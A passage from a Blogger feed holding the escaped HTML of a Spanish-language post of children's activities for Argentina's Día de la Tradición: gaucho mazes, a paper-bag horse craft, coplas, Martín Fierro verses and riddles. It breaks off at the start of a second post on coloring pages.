tradición\u003C\/b\u003E\u003C\/h1\u003E\n\u003Cb\u003EEn Día de la Tradición que se celebra en Argentina\u0026nbsp; el día 10 de noviembre en homenaje al escritor argentino José Hernández.\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAyuda al gucho a encotrar su poncho, día de la tradición argentina pasatiempos para niños\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfPiXtM333tzGt9GkK4MY26ZyId-Mot4pavaGdI58pH8vSLDujntWqrygOG3XUXnhCqtSe3yM9EEX-Vl067Z3veKpbYLI1UpSa0bDHtduoSGTcoMysRniUSw0zhJmggYdjNvZgTDZhkM\/s1194\/gaucho+laberinto+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfPiXtM333tzGt9GkK4MY26ZyId-Mot4pavaGdI58pH8vSLDujntWqrygOG3XUXnhCqtSe3yM9EEX-Vl067Z3veKpbYLI1UpSa0bDHtduoSGTcoMysRniUSw0zhJmggYdjNvZgTDZhkM\/w640-h458\/gaucho+laberinto+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAyuda al gaucho a encontrar la salida o el potro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1z6sFmscUkrJsV-rkytZKMPkOiZi7ffwp3AoMD_7r4W5mZuExN86dvGZ-Ox6dLqEdD0PGQGuFnOsMfrwAoIiDGvYaQvOtY537ek974Wv9EbBafVKVfZoh9HCPUZeO-qAMhNCBIKioq4A\/?imgmax=800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"unir puntos 2 1\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgiJ-ix7VyShlxCuYuwJQmqqgRMK7xYw4v7OrPdbkZXF8EpBjzoSYKokcI3UnEMk2kt3yXjPSQsmKsxYNEX4Q4jpH9w6g93n5kHOxMlNFwJxocJOWIrKg04japqRnAzXguw0RYFRezab0\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"unir puntos 2 1\" width=\"172\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodNVLL6_FcfFYnOWVwCqAIJ4hIrnsMPG88hwInVmkUH0UPjxzov0To5YPUTf1Flb-g2Ls1t6WQ5kKVzJX8W8jsETGpluR1bkNV2LQGLTDCia6wBQWiQB4J0PzkW_3iSKjElLGd6VUZyQ\/?imgmax=800\"\u003E\u003Cimg alt=\"laberinto gauchos 1\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBfbS3buYHd8W8O9weAAv7U95P0nE7_16Xqhe2H1dGk6qMFsyJ84YVyli3qBhjWBOq8uFFmKJhLZrSn7Py5ICTixej1zoId4Tp0itYE4f1rkjCO_GEWsKrKCc9mI8KYCs6lUmNgcBbk2U\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"laberinto gauchos 1\" width=\"137\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini_box\" id=\"s3gt_translate_tooltip_mini\" is_mini=\"true\" style=\"background: initial; border-collapse: initial; border-radius: initial; border-spacing: initial; border: initial; box-sizing: initial; color: inherit; direction: ltr; display: initial; flex-direction: initial; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica; font-size: 13px; font-weight: initial; height: initial; left: 121px; letter-spacing: initial; line-height: 13px; margin: auto; max-height: initial; max-width: initial; min-height: initial; min-width: initial; opacity: 0.7; outline: initial; overflow-wrap: initial; padding: initial; position: absolute; table-layout: initial; text-align: initial; text-shadow: initial; top: 293px; vertical-align: top; white-space: inherit; width: initial; word-break: initial; word-spacing: initial;\"\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_logo\" title=\"Traducir texto seleccionado\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_sound\" title=\"Reproducir\" title_play=\"Reproducir\" title_stop=\"Detener\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_copy\" title=\"Copy text to Clipboard\"\u003E\n\u003C\/div\u003E\n\u003Clink href=\"moz-extension:\/\/3eb23a4a-68e2-45bd-9c1c-3f0dabb1a132\/skin\/s3gt_tooltip_mini.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cstyle media=\"print\" type=\"text\/css\"\u003E#s3gt_translate_tooltip_mini { display: none !important; }\u003C\/style\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EManualidades día de la tradición\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Ecabeza de caballo de cartón o bolsa de papel marrón\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrIBSgXZHnvaQz0TnoJOhAva8wdIF4hRCfPuGML44pAwniiD4rJ94iCz3g_ZNTl_Yb7BnV-ldn7o7yHaQ4OSpw7YN5zfdl7_Yf1qWOhtjv1LxY0lmAK1YVABthuB_UWAD7pmj6sAj0xMs\/s652\/cabeza+caballo+cart%25C3%25B3n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"652\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrIBSgXZHnvaQz0TnoJOhAva8wdIF4hRCfPuGML44pAwniiD4rJ94iCz3g_ZNTl_Yb7BnV-ldn7o7yHaQ4OSpw7YN5zfdl7_Yf1qWOhtjv1LxY0lmAK1YVABthuB_UWAD7pmj6sAj0xMs\/w640-h424\/cabeza+caballo+cart%25C3%25B3n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EManualidades para el día de la tradición, un caballo para el gaucho\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003ECorta un lado de una bolsa de papel grande y procede a cortar todo el rectángulo inferior de la bolsa. Terminarás con una gran hoja de papel. ¡Descarga la versión imprimible gratuita de Horse Craft aquí ! Imprime y recorta la plantilla. Traza la cabeza y las orejas del caballo dos veces en tu bolsa de papel marrón.\u0026nbsp;\u003Ca href=\"https:\/\/www.fun365.orientaltrading.com\/project\/diy-paper-horse-stick\" rel=\"nofollow\" target=\"_blank\"\u003E ver como hacerlo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003EActividades ara niños día de la tradición argentina\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ECOPLAS DIVERTIDAS PARA EL DÍA DE LA TRADICIÓN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQNHPezICfzX2RkwFHZ6IWLH4g5EIePiQyEouL2lnyLQHoVC3BD3J9V9fIGd2BKgIcdXY28k2GCeTob33EiA03ObGv2mtFc_vI2aTLZHifyAdCdwjBH21iYbE41AThL90VJzFfDKfQxI4\/s720\/actividades+dia+de+la+tradicion++%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"496\" data-original-width=\"720\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQNHPezICfzX2RkwFHZ6IWLH4g5EIePiQyEouL2lnyLQHoVC3BD3J9V9fIGd2BKgIcdXY28k2GCeTob33EiA03ObGv2mtFc_vI2aTLZHifyAdCdwjBH21iYbE41AThL90VJzFfDKfQxI4\/w640-h440\/actividades+dia+de+la+tradicion++%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAYER PASE POR TU CASA.\u003Cbr \/\u003EME TIRASTE UN SOMBRERO.\u003Cbr \/\u003ECOMO A MI ME QUEDA CHICO\u003Cbr \/\u003ESE LO REGALO A MI ABUELO.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAYER PASE POR TU CASA.\u003Cbr \/\u003EME TIRASTE UN JABON.\u003Cbr \/\u003ESI HOY ME TIRAS LA ESPONJA\u003Cbr \/\u003EMANANA. TIRA EL TOALL\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WxKwbHv0a_xirwD9PY9DnUHIInIqkUUCua1QCW5dkwuvzk-6aAQIhOxMhXy9qLJ7sEpFMxZivcU2OJbVWdbYJ0qVvC5tCu9q-ZrQKG5E5DDAP3cbY-HCT1ViyR5BC5fmOUAMMXZNXdk\/s512\/actividades+dia+de+la+tradicion++%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"512\" data-original-width=\"363\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WxKwbHv0a_xirwD9PY9DnUHIInIqkUUCua1QCW5dkwuvzk-6aAQIhOxMhXy9qLJ7sEpFMxZivcU2OJbVWdbYJ0qVvC5tCu9q-ZrQKG5E5DDAP3cbY-HCT1ViyR5BC5fmOUAMMXZNXdk\/w454-h640\/actividades+dia+de+la+tradicion++%25282%2529.jpg\" width=\"454\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDía de la tradición los antónimos\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimYTGCbD7HWBffObieEIVZj81b4PxjqYzhhcOEtjE2UN48Euk6xkBYcdkWttwVp9kSVuxr_DyR8JWla0t4tQP8uDeStje8fU8Beter0m6uKBXnW29NKV2j3PkjXPPzUIFWqGcEhxznX9U\/s720\/actividades+dia+de+la+tradicion++%25283%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"499\" data-original-width=\"720\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimYTGCbD7HWBffObieEIVZj81b4PxjqYzhhcOEtjE2UN48Euk6xkBYcdkWttwVp9kSVuxr_DyR8JWla0t4tQP8uDeStje8fU8Beter0m6uKBXnW29NKV2j3PkjXPPzUIFWqGcEhxznX9U\/w640-h444\/actividades+dia+de+la+tradicion++%25283%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEscribe el nombre de cada uno de estos objetos y personajes que son parte de nuestras tradiciones.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdujBUp4QoEw0RtqQoP5a0zdiQOvM1k61dOlDMJTYKCsNpo_PT8096fHPFOL88BmotUdA6pr_h1v3D8yzZUnzFMjxxILFxInbTGR2FuyNq7AVy0UkEuWrUBZ07lu3YT-fGjZkAW93UDcE\/s1600\/actividades+dia+de+la+tradicion++%25284%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1329\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdujBUp4QoEw0RtqQoP5a0zdiQOvM1k61dOlDMJTYKCsNpo_PT8096fHPFOL88BmotUdA6pr_h1v3D8yzZUnzFMjxxILFxInbTGR2FuyNq7AVy0UkEuWrUBZ07lu3YT-fGjZkAW93UDcE\/w532-h640\/actividades+dia+de+la+tradicion++%25284%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"532\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Een términos gauchos ¿que significan estas palabras?\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsIVCx26drQyqYr4X1-RIJ2UKYXQef_4krKCPK-TTmKW3B70_8cOGavFSg2GxfaEzwdopOWZ_Dj6fYPKH7hgffZcw-0NTuZkE8ETWPV7ne6c8TVZUtisHRfEjEBnMyV7O3wQKt6j214Uo\/s1600\/actividades+dia+de+la+tradicion++%25285%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"737\" data-original-width=\"1600\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsIVCx26drQyqYr4X1-RIJ2UKYXQef_4krKCPK-TTmKW3B70_8cOGavFSg2GxfaEzwdopOWZ_Dj6fYPKH7hgffZcw-0NTuZkE8ETWPV7ne6c8TVZUtisHRfEjEBnMyV7O3wQKt6j214Uo\/w640-h294\/actividades+dia+de+la+tradicion++%25285%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3 style=\"clear: both;\"\u003ELa vida del gaucho\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEscribe contando como pasaban sus días los gauchos de la época de Martin Fierro.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDurante la madrugada...Durante la mañana y la tarde... al caee la noche...\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRmauwygxvV_rX96gf-RC2JyqGJoAK1cuTsv7YLcF7Jgy2SMBT0sVgpRQZBTrrnN75q5b2dwFD2ZKddSU4KRV4FHSVfG3tOjXaL6yqvqYFEcOlK1kmMfmG7hsyflrLPeJgBGLSB1cZ39E\/s1578\/actividades+dia+de+la+tradicion++%25286%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1578\" data-original-width=\"1260\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRmauwygxvV_rX96gf-RC2JyqGJoAK1cuTsv7YLcF7Jgy2SMBT0sVgpRQZBTrrnN75q5b2dwFD2ZKddSU4KRV4FHSVfG3tOjXaL6yqvqYFEcOlK1kmMfmG7hsyflrLPeJgBGLSB1cZ39E\/w512-h640\/actividades+dia+de+la+tradicion++%25286%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJBdeduhsPCQLtEbFT-R1I5U4FcMOvTPkeNzY57XjZaOEN5u7IPYlXq2EjGVcJ9aZLr1gPOVdTiiPgYATgYVbxILef3A5E768gzg9kIm527FPfqvBaPWqWDzlwAUSgIwTj2BKycg7zOM\/s1600\/actividades+dia+de+la+tradicion++%25287%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"835\" data-original-width=\"1600\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJBdeduhsPCQLtEbFT-R1I5U4FcMOvTPkeNzY57XjZaOEN5u7IPYlXq2EjGVcJ9aZLr1gPOVdTiiPgYATgYVbxILef3A5E768gzg9kIm527FPfqvBaPWqWDzlwAUSgIwTj2BKycg7zOM\/w640-h334\/actividades+dia+de+la+tradicion++%25287%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp\u003EConsejos de gaucho\u0026nbsp; para niños día de la tradiciñon argentina \u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpGVbR4BsFbpaIA9nFVk0zvzdbW2rmW7MBXKC1hWdBwvZpaW5l2HhesUUQoNtawsnS3Chm46DKh3wlSjEldnAODuM_GZbOQNwXj6O4huBeh04cTy67q4-B1lHp1MvWxFhU9pDsSshJEeg\/s1566\/actividades+dia+de+la+tradicion++%25288%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Consejos de gaucho  para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1566\" data-original-width=\"1171\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpGVbR4BsFbpaIA9nFVk0zvzdbW2rmW7MBXKC1hWdBwvZpaW5l2HhesUUQoNtawsnS3Chm46DKh3wlSjEldnAODuM_GZbOQNwXj6O4huBeh04cTy67q4-B1lHp1MvWxFhU9pDsSshJEeg\/w478-h640\/actividades+dia+de+la+tradicion++%25288%2529.jpg\" width=\"478\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch4\u003EConsejos del gaucho \u003C\/h4\u003E\u003Cbr \/\u003ELee cada una de estas estrofas y escribi el numero de la \u003Cbr \/\u003Eimagen actual que crees que puede ilustrarla. \u003Cbr \/\u003EEscribi en tu cuaderno que enseñanza nos dejan estos versos \u003Cbr \/\u003E. Compartí lo que escribiste con tus compañeras y compañeros \u003Cbr \/\u003E\u003Cbr \/\u003ELos hermanos sean unidos \u003Cbr \/\u003Eporque esa es la ley primera, \u003Cbr \/\u003Etengan unión verdadera \u003Cbr \/\u003Een cualquier tiempo que sea \u003Cbr \/\u003Eporque si entre ellos pelean \u003Cbr \/\u003Elos devoran los de afuera. \u003Cbr \/\u003E\u003Cbr \/\u003EDebe trabajar el hombre \u003Cbr \/\u003Epara ganarse su pan; \u003Cbr \/\u003Epues la miseria en su afán \u003Cbr \/\u003Ede perseguir de mil modos \u003Cbr \/\u003Ellama en la puerta de todos \u003Cbr \/\u003Ey entra en la del haragán. \u003Cbr \/\u003E\u003Cbr \/\u003ERespeten a los ancianos, \u003Cbr \/\u003Eel burlarlos no es hazaña; \u003Cbr \/\u003Esi andan entre gente extraña \u003Cbr \/\u003Edeben ser muy precavidos, \u003Cbr \/\u003Epues por igual es tenido \u003Cbr \/\u003Equien con malos se acompaña.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch4\u003EEl gaucho Martín fierro\u0026nbsp; para niños día de la tradición argentina\u003C\/h4\u003E\u003C\/div\u003E\u0026nbsp;colorea la tradición\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtDlXsECeWv0eacnqWQDfIVzlNVCk19cwTr6kfA_CXmFvcR0-UtfQK0wcn5DWbaQN8yNt6hdHRSh2g7lVZ8X8LOEzQsVr-RCJWpTsrhySgY-Ync9kKKAXQQWvZXxSwQeGsiWRRWHYG8CQ\/s1500\/actividades+dia+de+la+tradicion++%25289%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"El gaucho Martín fierro  para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1500\" data-original-width=\"1100\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtDlXsECeWv0eacnqWQDfIVzlNVCk19cwTr6kfA_CXmFvcR0-UtfQK0wcn5DWbaQN8yNt6hdHRSh2g7lVZ8X8LOEzQsVr-RCJWpTsrhySgY-Ync9kKKAXQQWvZXxSwQeGsiWRRWHYG8CQ\/w470-h640\/actividades+dia+de+la+tradicion++%25289%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"470\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003EAdivinanzas para niños día de la tradición argentina\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003EAmargo . Con azúcar, \u003Cbr \/\u003Eotros le ponen limón, \u003Cbr \/\u003Eespumoso o bien lavado \u003Cbr \/\u003E adivina... adivinador. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDel gaucho soy Compañero \u003Cbr \/\u003Edonde vaya Con el voy. \u003Cbr \/\u003EPor Caminos yo lo llevo \u003Cbr \/\u003Eamigo suyo soy. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEl gaucho jugó conmigo \u003Cbr \/\u003Ey hoy lo haces vos también \u003Cbr \/\u003Egirando en la calesita, \u003Cbr \/\u003Eseguro me podés ver.. \u003Cbr \/\u003E\u003Cbr \/\u003EDel gaucho soy Compañero \u003Cbr \/\u003Edonde vaya Con el voy. \u003Cbr \/\u003EPor Caminos yo lo lleva,, \u003Cbr \/\u003Eamigo suyo soy. \u003Cbr \/\u003E\u003Cbr \/\u003EEl  gaucho jugó conmigo \u003Cbr \/\u003Ey hoy lo haces vos también \u003Cbr \/\u003Egirando en la calesita,\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003Eseguro me podés ver. \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOYdf1MfsVboFkv42s9oq3ScNXrWT0clJ8WjR9Zx_N_AxAews9GCaoutzG-N1L3Q1iuggXfJAoZd5c6yRyn2JKXXCdUieE9h7GkNkDTxkJNIrLhJ3jpp5HVFHDlpmjgrBk8VUFp_KstKU\/s1194\/tradicion+adivinazas+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOYdf1MfsVboFkv42s9oq3ScNXrWT0clJ8WjR9Zx_N_AxAews9GCaoutzG-N1L3Q1iuggXfJAoZd5c6yRyn2JKXXCdUieE9h7GkNkDTxkJNIrLhJ3jpp5HVFHDlpmjgrBk8VUFp_KstKU\/w640-h458\/tradicion+adivinazas+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EY hasta aquí las actividades para el dia de la tradición argentina\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/1110872449983381999\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/1110872449983381999?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1110872449983381999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1110872449983381999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2012\/11\/pasatiempos-para-el-dia-de-la-tradicion.html","title":"Día de la tradición actividades y pasatiempos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfPiXtM333tzGt9GkK4MY26ZyId-Mot4pavaGdI58pH8vSLDujntWqrygOG3XUXnhCqtSe3yM9EEX-Vl067Z3veKpbYLI1UpSa0bDHtduoSGTcoMysRniUSw0zhJmggYdjNvZgTDZhkM\/s72-w640-h458-c\/gaucho+laberinto+3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3971165415166025329"},"published":{"$t":"2020-11-08T14:57:00.003+01:00"},"updated":{"$t":"2022-01-07T23:30:25.429+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la tradición argentina"}],"title":{"type":"text","$t":"Dibujos día de la tradición argentina"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Edía de la tradición argentina para colorea\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Er\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EEl día de la tradición se celebra en la Argentina el 10 de 